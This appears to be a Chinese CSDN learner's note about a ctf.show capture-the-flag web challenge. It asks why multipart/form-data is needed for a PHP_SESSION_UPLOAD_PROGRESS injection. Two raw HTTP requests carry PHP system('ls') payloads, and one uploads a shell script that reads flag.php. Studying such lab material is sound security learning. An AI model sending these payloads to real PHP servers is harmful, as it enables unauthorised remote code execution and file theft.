 疑点:这里在表单字段中必须需要enctype=multipart/form-data,若无该字段，会呈现出来以下效果:
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 49fd5fd9-58fa-4a6b-89c3-c88d87f7dac5.challenge.ctf.show
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: null
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20 Connection: keep-alive
21
22 PHP_SESSION_UPLOAD_PROGRESS=%3C%3Fphp+eval%28system%28%27ls%27%29%29%3B%3F%3E&file=2.php&submit=%E6%8F%90%E4%BA%A4
如加上该字段的脚本才可以呈现出,恶意代码已被上传成功的回显:
1 POST / HTTP/1.1
2 Host: 04485255-5dd1-4cb0-a34a-e59b3e194b81.challenge.ctf.show
3 Cookie: cf_clearance=
.vQLjjNrxTQU9AACk1o.w1BUF2tXkGBzmt09Rc6Y4cc-1715758430-1.0.1.1-mtKdRFlu7ezVBRfxYBOiO8jti1tcAKCm5yVedgCPDdhc5
XquJr2ZrDZaJSWsm2.rD8EPEtkhw29610Tix20SA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------346248351812344951193541836642
9 Content-Length: 413
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: close
19
20 -----------------------------346248351812344951193541836642
21 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
22
23 <?php system('ls'); ?>
24 -----------------------------346248351812344951193541836642
25 Content-Disposition: form-data; name="file"; filename="1.php"
26 Content-Type: application/octet-stream
27
28 #!/bin/sh
29
30 cat ./flag.php
31 -----------------------------346248351812344951193541836642--
32
CSDN @8023
所以为什么该字段会呈现出如此不同的效果?